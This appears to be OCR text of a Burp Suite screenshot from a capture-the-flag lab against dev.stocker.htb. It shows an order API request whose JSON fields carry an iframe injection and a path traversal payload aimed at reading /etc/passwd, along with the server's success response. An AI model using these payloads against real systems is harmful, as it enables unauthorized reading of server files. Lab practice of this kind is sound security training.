 1 2 3 4 22:57
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 401
11 Connection: close
12 Cookie: connect.sid=
s%3AdUyeBUyBAsyXyHyw2IBXb4-PgUVpOakg.dgwyGwFBbHOJhqijhlOR6YNc42zoKTVz4s9zXHXOMAM
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///etc/passwd width=500 height=1000 > ",
"description":"It's a red cup.",
"image":"../../../../../etc/passwd",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"1rfwqr1433333333333333333",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 08 Jun 2023 02:56:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-cs+Pkk7eV5GdqRfNvouSWtHHnXo"
9
10 {
"success":true,
"orderId":"64814378b030edceac79990d"
}
? Search... 0 matches
INSPECTOR ?
Selection (24)
SELECTED TEXT
64814378b030edceac79990d
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (7)
Done 291 bytes | 555 millis